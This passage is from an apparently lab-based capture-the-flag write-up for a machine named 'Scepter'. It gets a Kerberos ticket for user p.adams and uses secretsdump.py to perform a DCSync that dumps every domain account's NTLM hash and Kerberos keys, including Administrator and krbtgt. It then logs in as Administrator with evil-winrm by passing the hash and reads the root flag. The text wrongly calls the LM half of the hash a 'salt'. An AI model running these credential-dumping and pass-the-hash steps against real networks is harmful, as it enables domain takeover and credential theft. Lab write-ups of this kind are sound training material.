[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0
Extract all hashes with secretsdumps
Now we export the .ccache from P.ADAMS as follows
export KRB5CCNAME=p.adams.ccache
And we use secretsdump.py here the impacket-secretsdumps does not work so we use the following command and it should give us all the hashes
❯ secretsdump.py -just-dc -k -no-pass -dc-ip "10.10.11.65" "scepter.htb/p.adams@dc01.scepter.htb"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:fc80e2f806ed665907cb05b45911ffe4:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
scepter.htb\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
scepter.htb\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
scepter.htb\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:42ed33bd285834fe08499fcb4f826088cb46c53ed4071f4194761aa08cddcba1
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:664dd27d64b13d9dc76052d59c0a50e9
scepter.htb\a.carter:des-cbc-md5:fbcd2ce90b4a0d32
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
[*] Cleaning up...
Now we move on to the second number in the hash, since the first is the salt, that is, this example is the hash of M.clark
aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5
| |
| |
SALT HASH
SHELL AS ADMINISTRATOR
We use evil-winrm to connect to the hash, in this case the right side of the hash.
evil-winrm -i scepter.htb -u administrator -H a291ead3493f9773dc615e66c2ea21c4
❯ evil-winrm -i scepter.htb -u administrator -H a291ead3493f9773dc615e66c2ea21c4
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
cd Desktop
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
2cb0be117e8a247################